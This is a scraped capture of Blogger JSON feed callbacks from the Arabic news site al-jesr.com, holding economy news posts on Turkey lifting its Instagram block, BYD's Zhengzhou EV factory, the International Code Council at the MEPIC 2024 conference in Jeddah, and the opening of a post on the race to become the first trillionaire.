1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"2000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5nUHvDxyGHAYXDWsY0kSytFjOfax618k0GEbop3NgGAxc9Pe3k4X3xIEKUv1g8o1cFIFmTyIIWXu9Fbn-g08bFOyflU3b4cA3kuAYKtvPpwL9uLvUZk1vxK8P9ZgXJWizUfWdgNrWeQHIQFQykK2J1VOxL_1bH_pROTvy7-1sGw_YooC2XZZvrDYOwoat\/w640-h480\/%D8%A5%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأنهت السلطات التركية بدءاً من مساء أول من أمس السبت، حجب تطبيق إنستغرام الذي يستخدمه الملايين في البلاد، والذي أعلنت حجبه مطلع أغسطس الجاري. \u003Cbr \/\u003E\u003Cbr \/\u003Eوأعلن وزير النقل والبنى التحتية عبد القادر أورال أوغلو عبر منصة إكس \"في أعقاب مفاوضاتنا مع المسؤولين عن إنستغرام، سنرفع حجب التطبيق بعدما تعهدوا بالاستجابة لمطالبنا\". \u003Cbr \/\u003E\u003Cbr \/\u003Eوبات في الإمكان استخدام التطبيق كالمعتاد بشكل تدريجي، وفق ما أفاد مراسلو وكالة فرانس برس. \u003Cbr \/\u003E\u003Cbr \/\u003Eوحجبت أنقرة التطبيق اعتباراً من الثاني من أغسطس لأسباب بقيت غير محسومة، راوحت بين المحتوى غير القانوني، وفرض رقابة على منشورات ذات طابع سياسي، لا يناسب سياسة المنصة. وعليه أعلن رئيس دائرة الاتصال في الرئاسة التركية فخر الدين التون حجب التطبيق بعد اتهامه بـ\"الرقابة\". كما شدد أورال أوغلو على أنه \"منذ البداية، كنا نريد أن تحترم وسائل التواصل الاجتماعي قوانين الجمهورية\" التركية. \u003Cbr \/\u003E\u003Cbr \/\u003Eولدى أكثر من 50 مليون شخص في تركيا البالغ عدد سكانها 85 مليوناً، حساب على إنستغرام الذي يسهل مجموعة واسعة من الأنشطة التجارية تقدّر قيمتها بزهاء 57 مليون دولار يومياً. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/7248183210451889795\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2024\/08\/blog-post_42.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7248183210451889795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7248183210451889795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2024\/08\/blog-post_42.html","title":"تركيا تنهي حجب تطبيق إنستغرام"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5nUHvDxyGHAYXDWsY0kSytFjOfax618k0GEbop3NgGAxc9Pe3k4X3xIEKUv1g8o1cFIFmTyIIWXu9Fbn-g08bFOyflU3b4cA3kuAYKtvPpwL9uLvUZk1vxK8P9ZgXJWizUfWdgNrWeQHIQFQykK2J1VOxL_1bH_pROTvy7-1sGw_YooC2XZZvrDYOwoat\/s72-w640-h480-c\/%D8%A5%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default/-/%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF?alt=json-in-script&max-results=3&callback=jQuery111007098627107465627_1769080120769&_=1769080120770
body_size: 7235
content:
// API callback
jQuery111007098627107465627_1769080120769({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/search\/label\/%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF\/-\/%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"56"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-4823715837577571211"},"published":{"$t":"2025-04-07T12:34:00.002+04:00"},"updated":{"$t":"2025-04-07T12:34:27.483+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اقتصاد"}],"title":{"type":"text","$t":"الصين تبني أضخم مصنع للسيارات الكهربائية في العالم مساحته أكبر من سان فرانسيسكو"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZELWHNsM2MjPpThG3TFxR9pv6JEoOgFHPB8kTa1zwjhXYNqHgtN-NirccJUvRyCopzbhradLPns9Hl5OUpytEKf52hO7yN7hZ6c3_KWVd_a-Q90KH4N4i8FYoK1F1PwQrZ7l7chrnI2spkfAX7PD1VYnw_ho1zXJaEwJ4fxFuhPoKmDp3wjOPFmE-_HyU\/w640-h360\/%D9%85%D8%B5%D9%86%D8%B9%20byd%20%D9%84%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eكميات هائلة من السيارات ينتجها المصنع الصيني\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003Eتسعى شركة صناعة السيارات الصينية\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBYD إلى تغيير وجه تاريخ صناعة السيارات في العالم من خلال مصنع للسيارات الكهربائية تفوق مساحة الأرض التي يبنى عليها مساحة سان فرانسيسكو الأمريكية التي تبلغ\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E46.9 ميل مربعاً.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eوقد اتخذت BYD أخيراً خطوةً لإحداث ثورة في إنتاج السيارات الكهربائية، مما يُسرّع هيمنة الصين العالمية على هذا القطاع.\u003Cbr \/\u003E\u003Cbr \/\u003Eتعمل شركة صناعة السيارات الصينية والتي تفوقت بالفعل على \"تسلا\" في بيع السيارات الكهربائية على بناء مصنع يُعرف باسم منشأة تشنغتشو في مقاطعة خنان بالصين. يمتد هذا المصنع بالفعل على المراحل من الأولى إلى الرابعة، وسيتوسع إلى 50 ميلاً مربعاً. سيتمكن المصنع الضخم من إنتاج أكثر من مليون سيارة كهربائية سنوياً بعد التوسعة، متجاوزاً بذلك إنتاج تسلا العالمي البالغ 1.8 مليون سيارة في العام 2023.\u003Cbr \/\u003E\u003Cbr \/\u003Eوعلى عكس أي مصنع آخر، تُعد منشأة تشنغتشو بمثابة \"مدينة\" مكتفية ذاتياً، تضم مراكز إنتاج، ومساكن شاهقة، وحتى ملاعب كرة قدم وتنس. وأفادت التقارير أن آلاف الموظفين يعيشون بالفعل في الموقع، حيث تُطمس المساكن والمرافق الترفيهية الخط الفاصل بين المصنع والمجتمع، وفقاً لما ذكره موقع \"Ecoportal\".\u003Cbr \/\u003E\u003Cbr \/\u003Eالمراحل التالية جارية، مما سيعزز مكانة تشنغتشو كأكبر مصنع للسيارات الكهربائية في العالم، متجاوزاً مصنع تسلا العملاق في نيفادا، الذي تبلغ مساحته 4.5 ميل مربع.\u003Cbr \/\u003E\u003Cbr \/\u003Eلدى BYD بالفعل 60,000 موظف في الموقع، مع خطط لتوظيف 200,000 موظف إضافي عالمياً.\u003Cbr \/\u003E\u003Cbr \/\u003Eسيُثير اهتمام الباحثين عن عمل معرفة أن BYD أنشأت موقعاً مخصصاً للتوظيف، مزوداً بمرافق لتخزين الأمتعة. سيتمكن من يجتازون المقابلات والفحوصات الطبية بنجاح من الانتقال إلى مساكنهم في الموقع وبدء العمل فور توقيع العقود. الإقامة مجانية، والوجبات مدعومة.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipWlvjR28W-u2frkLZ5YO8jRw-AMtqYbeQZxyntJSQTdU89zbUXMvPun2L1Ra0F0eDfd0v83DX11Wfqh_AXY47Vcnu6lLhowAnRTIshoDt84R-WgFoDkD5Ht0woPwJWJj6OOt-med_nlqtKuZyv3R3lVpW77s9hzoenCefmP-spBYeCUbThbQfEGsPX7Jq\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipWlvjR28W-u2frkLZ5YO8jRw-AMtqYbeQZxyntJSQTdU89zbUXMvPun2L1Ra0F0eDfd0v83DX11Wfqh_AXY47Vcnu6lLhowAnRTIshoDt84R-WgFoDkD5Ht0woPwJWJj6OOt-med_nlqtKuZyv3R3lVpW77s9hzoenCefmP-spBYeCUbThbQfEGsPX7Jq=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوتحدث بعض المهتمين مشيرين إلى أن التوسع السريع يُنذر بخلق \"مدينة أشباح\" ينبغي أن تتراجع. وعلى الرغم من ذلك مازال وانغ تشوانفو، رئيس مجلس إدارة شركة BYD، حازماً، حيث واجه تدقيقاً عاماً سابقاً. ومنذ افتتاح مصنع تشنغتشو عام 2023، حققت BYD مبيعات قياسية بلغت 4.25 مليون سيارة كهربائية في العام 2024. وهذه إحدى الطرق لإسكات جميع المنتقدين.\u003Cbr \/\u003E\u003Cbr \/\u003Eومن الواضح أن BYD تبرز كواحدة من أكبر منافسي تسلا.. فمع مصنع تشنغتشو الضخم الذي يفوق مصنع تسلا العملاق في نيفادا بعشرة أضعاف، ناهيك عن مزايا المساكن والمساحات الترفيهية في الموقع.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/4823715837577571211\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/04\/blog-post_50.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/4823715837577571211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/4823715837577571211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/04\/blog-post_50.html","title":"الصين تبني أضخم مصنع للسيارات الكهربائية في العالم مساحته أكبر من سان فرانسيسكو"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZELWHNsM2MjPpThG3TFxR9pv6JEoOgFHPB8kTa1zwjhXYNqHgtN-NirccJUvRyCopzbhradLPns9Hl5OUpytEKf52hO7yN7hZ6c3_KWVd_a-Q90KH4N4i8FYoK1F1PwQrZ7l7chrnI2spkfAX7PD1VYnw_ho1zXJaEwJ4fxFuhPoKmDp3wjOPFmE-_HyU\/s72-w640-h360-c\/%D9%85%D8%B5%D9%86%D8%B9%20byd%20%D9%84%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-2043711114275441844"},"published":{"$t":"2024-09-10T10:13:00.003+04:00"},"updated":{"$t":"2024-09-10T10:13:21.928+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار وقضايا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اقتصاد"}],"title":{"type":"text","$t":"مجلس الكود الدولي شريك معرفي للمؤتمر الدولي للميكانيكا والكهرباء والسباكة 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtftt1K0_fK4yOidTRfYUcgrGmxlwggXStHmgEtSLTF39ntKdNUBBw2Z_erVr-DY8zbQeHW6QgigI75yk60jav2j9ABre9vjSZQaecnBlZMGobw9sje4OnyvklKOtiKCdPQ32NEgBrCN6OdCn3MuEItIncycQ47_sZ2ur73iJ77jyrVJs9zrdx8bbhYjbn\/s1728\/%D9%85%D8%AD%D9%85%D8%AF%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D8%A7%D9%85%D8%B1.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1289\" data-original-width=\"1728\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtftt1K0_fK4yOidTRfYUcgrGmxlwggXStHmgEtSLTF39ntKdNUBBw2Z_erVr-DY8zbQeHW6QgigI75yk60jav2j9ABre9vjSZQaecnBlZMGobw9sje4OnyvklKOtiKCdPQ32NEgBrCN6OdCn3MuEItIncycQ47_sZ2ur73iJ77jyrVJs9zrdx8bbhYjbn\/w640-h478\/%D9%85%D8%AD%D9%85%D8%AF%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D8%A7%D9%85%D8%B1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمحمد أحمد عامر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eيستعد مجلس الكود الدولي (ICC)، بصفته رائداً عالمياً في توفير حلول ومعايير سلامة المباني، للحضور كشريك معرفي في المؤتمر الدولي للميكانيكا والكهرباء والسباكة (MEPIC 2024) الذي سيعقد في جدة، المملكة العربية السعودية، يومي 16 و17 سبتمبر الجاري 2024، والذي يعتبر منصة مهمة تجمع الخبراء والمتخصصون من مختلف أنحاء العالم لمناقشة أحدث الابتكارات والتحديات في مجالات الميكانيكا والكهرباء والسباكة .\u003Cbr \/\u003E\u003Cbr \/\u003E سيلعب مجلس الكود الدولي في هذا الحدث دوراً حيوياً من خلال تقديم رؤى معمقة حول معايير سلامة المباني والاستدامة. كما سيستعرض خبراته الطويلة التي اكتسبها عبر سنوات من العمل على تطوير معايير عالمية تُسهم في تعزيز سلامة المباني وتقليل المخاطر، وأهمية تبني نهج مستدام في تصميم المباني وتشغيلها، بما يعزز من كفاءة الطاقة ويحافظ على البيئة. يسعى مجلس الكود الدولي من خلال مشاركته في هذا الحدث إلى تعزيز الوعي بأهمية تطبيق معايير السلامة الحديثة، والعمل على دفع عجلة الابتكار في مجالات الميكانيكا والكهرباء والسباكة، لضمان مستقبل أكثر أماناً واستدامة للأجيال المقبلة.\u003Cbr \/\u003E\u003Cbr \/\u003Eومن المتوقع أن يحقق سوق الميكانيكا والكهرباء والسباكة في المملكة العربية السعودية عائدات تصل إلى نحو 1,823.2 مليون دولار أمريكي في العام 2024، مع توقعات بنمو سنوي مركب بنسبة 10.2% خلال الفترة من العام 2024 إلى العام 2030، مما قد يرفع قيمته إلى 3,262.2 مليون دولار أمريكي بحلول العام 2030.\u003Cbr \/\u003E\u003Cbr \/\u003Eانطلاقاً من هذه التوقعات، يسعى المؤتمر إلى تقديم ملتقى سنوي حصري يجمع تحت مظلته كبار أصحاب المشاريع، والمطورين، والمهندسين المعماريين، ومستشاري الميكانيكا والكهرباء والسباكة، بالإضافة إلى المقاولين. كما يهدف هذا الملتقى إلى دعم التحولات الكبرى في المشاريع العملاقة التي تشهدها المملكة حالياً ضمن إطار رؤية 2030، مع التركيز على استشراف مستقبل قطاع الإنشاءات واستثمار إمكانيات الميكانيكا والكهرباء والسباكة لإحداث تطورات نوعية. كما يسعى المؤتمر إلى مواصلة تطوير هذه القطاعات لمواكبة الطلب المتزايد وتحقيق أقصى استفادة ممكنة منها.\u003Cbr \/\u003E\u003Cbr \/\u003Eسيتولى\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالمدير الإقليمي لعمليات مجلس الكود الدولي في منطقة الشرق الأوسط وشمال إفريقيا\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;محمد أحمد عامر، قيادة الجلسات الحوارية خلال المؤتمر والتي ستغطي مجالات فائقة الأهمية، مثل السياسات، واللوائح التنظيمية، والاستدامة البيئية، والبنية التحتية الذكية والمرنة، والتكنولوجيا والابتكار، بالإضافة إلى استراتيجيات إطلاق المشاريع وصيانتها. إذ يُعرف مجلس الكود الدولي بتطويره لأكواد ومعايير بناء عالمية تضمن أعلى مستويات الأمان والاستدامة والمرونة في البيئات المبنية.\u003Cbr \/\u003E\u003Cbr \/\u003Eبصدد تأكيده على التزام مجلس الكود الدولي ببناء مستقبل أكثر أماناً واستدامة، قال محمد عامر: \"يُعد قطاع الميكانيكا والكهرباء والسباكة احد الركائز الأساسية لسلامة المباني واستدامتها. نحن في مجلس الكود الدولي ندرك تماماً أن هذه الأنظمة الموثوقة تلعب دوراً حاسماً في ضمان سلامة المباني ورفاهية شاغليها. لذا تتركز مهمتنا في ضمان امتثال هذه الأنظمة، بالإضافة إلى جميع جوانب تصميم المباني وتشغيلها وصيانتها، بأعلى المعايير لضمان مستقبل أكثر أماناً واستدامة في منطقة الشرق الأوسط وشمال إفريقيا. كما تهدف شراكتنا إلى التعاون الوثيق مع جميع المعنيين في مجال سلامة المباني لدمج أحدث الأبحاث في اكواد البناء المعيارية، مما يعود بالنفع على المنطقة بأكملها\".\u003Cbr \/\u003E\u003Cbr \/\u003Eإلى ذلك، يغطي المؤتمر الدولي للميكانيكا والكهرباء والسباكة 2024 مجموعة واسعة من المواضيع المهمّة بالنسبة لمستقبل الأنظمة في هذا المجال، ومنها:\u003Cbr \/\u003E\u003Cbr \/\u003E· التكنولوجيا المبتكرة للتدفئة والتهوية وتكييف الهواء: استراتيجيات تحقيق انبعاثات كربونية صفرية بالاعتماد على الأنظمة المتقدمة للتدفئة والتهوية والتكييف.\u003Cbr \/\u003E\u003Cbr \/\u003E· الابتكارات الرقمية: تأثير إنترنت الأشياء والذكاء الاصطناعي في تصميم وتصنيع أنظمة ميكانيكا الكهرباء والسباكة الذكية.\u003Cbr \/\u003E\u003Cbr \/\u003E· الميكانيكا والكهرباء والسباكة الصديقة للبيئة: تطبيق ممارسات مستدامة في تصميم تقنيات الميكانيكا والكهرباء والسباكة لترشيد استهلاك الطاقة.\u003Cbr \/\u003E\u003Cbr \/\u003E· ترشيد استهلاك المياه: تصاميم سباكة مبتكرة تهدف إلى ترشيد استهلاك المياه.\u003Cbr \/\u003E\u003Cbr \/\u003E· دمج الطاقة المتجددة: دمج حلول الطاقة المتجددة في أنظمة ميكانيكا الكهرباء والسباكة.\u003Cbr \/\u003E\u003Cbr \/\u003E· الحماية من الحرائق: منهجيات متقدمة لتوفير الحماية من الحرائق في تصميم منظومات الميكانيكا والكهرباء والسباكة.\u003Cbr \/\u003E\u003Cbr \/\u003E· نمذجة معلومات البناء والتوائم الرقمية: استخدام نمذجة معلومات البناء (BIM) والتوائم الرقمية في تصميم وبناء منظومات الميكانيكا والكهرباء والسباكة.\u003Cbr \/\u003E\u003Cbr \/\u003Eكما سيدير توم روبرتس، المدير لشؤون السباكة والميكانيكا والغاز في مجلس الكود الدولي، حلقة الحوار الخاصة بالقادة في المؤتمر، وعلق عن مشاركتهِ قائلاً: \"يشرفني أن أكون جزءاً من هذه المناقشات خلال المؤتمر، التي تتناول موضوعات فائقة الأهمية بالنسبة لمجلس الكود الدولي، مثل الابتكار، والحفاظ على المياه، والاستدامة في البيئات المبنية. وأتطلع إلى الإصغاء للمتحاورين ومشاركة معرفتهم ورؤاهم من مختلف أنحاء المنطقة\". \u003Cbr \/\u003E\u003Cbr \/\u003Eستركز هذه الندوة على مجموعة واسعة من المواضيع، بما في ذلك استكشاف أحدث التوجهات والابتكارات، وسبل تلبية الطلب على التغيير، وتطوير منهجيات وإجراءات الميكانيكا والكهرباء والسباكة، وأفضل الممارسات التعاونية، وستجمع الجلسة قادة القطاع وتدعو الجميع للمساهمة في تشكيل مستقبل الميكانيكا والكهرباء والسباكة في البيئة المبنية السعودية التي تتسم بالديناميكية والتطور المستمر.\u003Cbr \/\u003E\u003Cbr \/\u003Eكما سيدير توم روبرتس أيضاً جلسة حوارية ثانية تركز على استراتيجيات الحفاظ على المياه من خلال تصاميم السباكة عالية الكفاءة، بهدف تحقيق بيئة بناء أكثر استدامة. ستتناول الجلسة مواضيع مثل ترشيد استهلاك المياه، والابتكارات في أنظمة السباكة، والاستفادة من التقنيات الذكية، وتقييم التوازن بين التكلفة والفائدة العملية. تهدف هذه الجلسة إلى تعزيز الوعي واستنباط حلول عملية لاستخدام المياه بشكل مستدام في عمليات البناء والإنشاء.\u003Cbr \/\u003E\u003Cbr \/\u003Eيُذكر أن المؤتمر الدولي للميكانيكا والكهرباء والسباكة سيُعقد بالتوازي مع مؤتمر تصميم أغلفة المباني والعزل، الذي سيكون أيضاً في الموقع نفسه يومي 16 و17 سبتمبر 2024، ويسلّط هذا المؤتمر الضوء على تصميمات أغلفة المباني والحلول المستدامة والمبتكرة للمباني الموفرة للطاقة في المملكة العربية السعودية.\u003Cbr \/\u003E\u003Cbr \/\u003Eلمزيد من المعلومات عن المؤتمر:\u003Cbr \/\u003E· مؤتمر الميكانيكا والكهرباء والسباكة الدولية - \u003Ca href=\"https:\/\/mepicsaudi.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eسجّل الآن\u003C\/a\u003E\u003Cbr \/\u003E· مؤتمر تصميم أغلفة المباني والعزل - \u003Ca href=\"https:\/\/bedicsaudi.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eسجّل الآن\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/2043711114275441844\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2024\/09\/2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2043711114275441844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2043711114275441844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2024\/09\/2024.html","title":"مجلس الكود الدولي شريك معرفي للمؤتمر الدولي للميكانيكا والكهرباء والسباكة 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtftt1K0_fK4yOidTRfYUcgrGmxlwggXStHmgEtSLTF39ntKdNUBBw2Z_erVr-DY8zbQeHW6QgigI75yk60jav2j9ABre9vjSZQaecnBlZMGobw9sje4OnyvklKOtiKCdPQ32NEgBrCN6OdCn3MuEItIncycQ47_sZ2ur73iJ77jyrVJs9zrdx8bbhYjbn\/s72-w640-h478-c\/%D9%85%D8%AD%D9%85%D8%AF%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D8%A7%D9%85%D8%B1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-2507549374587252262"},"published":{"$t":"2024-09-10T09:41:00.000+04:00"},"updated":{"$t":"2024-09-10T09:41:16.336+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار وقضايا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اقتصاد"}],"title":{"type":"text","$t":"سباق أول تريليونير في التاريخ بين ماسك وأداني وهوانج"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBy7QzfDBZENC6X4FwR3JFptbPy60fcnn4XZlUh2-KLl2Zi0MIYx55nSw_4LWnsQ7bLX1syqv6mYoTPrGHKEFUplq1PyNWn07h88WI8mnhswmw4m6YsZBvYOv1wCJaOvToxX81omjFfMabMP6kFscBgF3lWUiR95fghOJtvVsZ1ViKLezULFC5x8XQSEbF\/s1062\/elon%20mask%20%D8%A5%D9%8A%D9%84%D9%88%D9%86%20%D9%85%D8%A7%D8%B3%D9%83.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"651\" data-original-width=\"1062\" height=\"392\" 